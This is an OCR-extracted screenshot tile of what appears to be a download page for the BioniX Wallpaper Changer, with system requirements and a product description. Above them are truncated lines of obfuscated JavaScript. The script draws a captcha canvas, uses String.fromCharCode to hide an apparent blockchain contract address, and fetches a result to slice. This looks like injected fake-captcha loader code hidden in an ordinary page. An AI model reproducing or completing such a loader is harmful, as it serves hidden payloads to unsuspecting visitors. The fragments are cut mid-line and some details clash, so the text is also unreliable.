
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
At least 1 GHz, 2 cores
RAM:
Minimum 4 GB
Disk space:
64 GB for unpack
Automatically change your desktop wallpaper, download photos
from Flickr or custom websites, shuffle wallpapers, and show a
digital clock or calendar on the screen. BioniX Wallpaper Changer